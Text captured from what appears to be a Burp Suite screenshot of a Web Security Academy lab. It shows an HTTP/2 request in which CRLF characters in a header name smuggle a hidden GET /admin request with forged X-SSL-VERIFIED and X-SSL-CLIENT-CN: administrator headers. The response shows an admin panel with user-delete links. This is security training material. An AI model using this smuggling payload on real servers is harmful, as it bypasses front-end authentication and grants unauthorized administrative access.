 Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: Test: testingGET /admin HTTP/1.1Host: 0a4e00250483cadf80eb8a7c00040024.web-security-academy.netX-SSL-VERIFIED: 1X-SSL-CLIENT-CN: administratorX-
FRONTEND-KEY: 1725705660554194
Body
1
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Done
3,442 bytes | 27
Inspector
Back
Request header
Name
Test: testing\r\n
\r\n
GET /admin HTTP/1.1\r\n
Host: 0a4e00250483cadf80eb8a7c00040024.web-security-academy.net\r\n
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN: administrator\r\n
X-FRONTEND-KEY: 1725705660554194\r\n
\r\n
Value
testing
Decoded from: Select
Cancel Apply changes